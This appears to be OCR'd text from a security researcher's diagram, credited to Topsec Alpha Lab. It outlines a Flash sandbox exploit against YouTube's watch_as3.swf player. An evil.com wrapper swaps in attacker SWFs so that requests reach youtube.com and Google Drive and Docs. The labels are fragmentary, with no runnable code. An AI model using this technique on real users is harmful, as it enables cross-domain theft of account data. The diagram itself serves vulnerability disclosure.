 s.ytimg.com security sandbox exploit
s.ytimg.com/.../watch_as3.swf security sandbox
evil.com/evil.swf
Evil Wrapper
1
appLoader.load()
s.ytimg.com/.../watch_as3.swf
Main Application
4
Loader.load(evil.com/subtitles.swf,
currentSecurityDomain)
s.ytimg.com/[[IMPORT]]/evil.com/subtitles.swf
Evil Module
3
get appLoader.loaderInfo.url
2
appLoader.load(evil.com/Noop.swf)
5
UrlLoader.load(
youtube.com/...
drive.google.com/...
doc.google.com/...)
Noop.swf
evil.com/Noop.swf
WEB requests
天融信阿尔法实验室